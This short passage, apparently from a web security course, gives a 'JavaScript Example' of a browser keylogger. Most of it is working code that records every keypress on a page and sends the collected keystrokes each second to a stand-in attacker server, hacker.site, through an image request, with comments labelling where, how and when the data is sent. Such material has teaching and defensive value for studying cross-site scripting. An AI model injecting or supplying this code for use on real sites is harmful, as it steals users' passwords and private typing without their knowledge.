 3.3.4.1 JavaScript Example
var keys = ""; // WHERE > where to store the key strokes
document.onkeypress = function(e) {
var get = window.event ? event : e;
var key = get.keyCode ? get.keyCode : get.charCode;
key = String.fromCharCode(key);
keys += key;
}
window.setInterval(function(){
if(keys !== ""){
// HOW > sends the key strokes via GET using an Image element to listening hacker.site server
var path = encodeURI("http://hacker.site/keylogger?k=" + keys);
new Image().src = path;
keys = "";
}
}, 1000); // WHEN > sends the key strokes every second